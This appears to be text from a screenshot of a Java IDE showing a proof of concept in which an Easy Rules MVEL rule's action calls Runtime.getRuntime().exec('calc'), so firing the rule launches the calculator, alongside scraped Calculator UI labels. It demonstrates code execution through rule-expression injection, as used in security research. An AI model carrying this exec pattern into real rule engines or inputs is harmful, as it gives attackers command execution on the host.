 src
Test
Calculator
Test.java
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
import org.jeasy.rules.api.RulesEngine;
import org.jeasy.rules.core.DefaultRulesEngine;
import org.jeasy.rules.mvel.MVELRule;
public class Test {
public static void main(String[] args) throws Exception {
Rule rule = new MVELRule()
.name("exp")
.description("Exp Test")
.priority(1)
.when("true")
.then("java.lang.Runtime.getRuntime().exec('calc');");
Rules rules = new Rules();
rules.register(rule);
Facts facts = new Facts();
RulesEngine rulesEngine = new DefaultRulesEngine();
rulesEngine.fire(rules, facts);
}
}
Test > main()
...
Process finished with exit code 0